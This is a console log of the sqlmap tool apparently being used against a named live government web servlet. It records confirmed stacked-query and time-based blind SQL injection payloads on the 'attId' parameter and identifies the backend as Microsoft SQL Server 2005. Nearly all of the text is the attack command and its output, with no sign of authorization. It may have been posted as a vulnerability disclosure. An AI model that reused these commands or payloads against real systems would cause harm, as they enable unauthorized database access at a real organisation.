 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "egov.sczw.g
v.cn:8080/servlet/attachemntFileServlet?attId=EPzWPdhg&method=delReplyFile" --d
bms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:44:20
[15:44:20] [INFO] testing connection to the target URL
[15:44:20] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[15:44:21] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: attId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: attId=EPzWPdhg'; WAITFOR DELAY '0:0:5'--&method=delReplyFile
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: attId=EPzWPdhg' WAITFOR DELAY '0:0:5'--&method=delReplyFile
---
[15:44:21] [INFO] testing Microsoft SQL Server
[15:44:21] [INFO] confirming Microsoft SQL Server
[15:44:21] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[15:44:21] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.sczw.gov.cn'
[*] shutting down at 15:44:21